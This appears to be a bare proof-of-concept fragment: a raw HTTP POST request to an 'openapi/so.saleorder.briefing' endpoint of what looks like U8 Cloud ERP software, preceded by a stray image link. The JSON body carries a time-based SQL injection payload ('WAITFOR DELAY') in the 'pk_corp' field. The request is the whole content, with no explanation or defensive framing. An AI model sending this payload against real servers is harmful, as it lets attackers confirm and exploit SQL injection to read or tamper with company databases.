 POST /u8cloud/openapi/so.saleorder.briefing?appcode=huo&isEncrypt=N HTTP/1.1Host:User-Agent: Mozilla/5.0Content-Length: 141{"pk_corp":"1';WAITFOR DELAY '0:0:2'--","cuserid":"","date_begin":"","date_end":"",}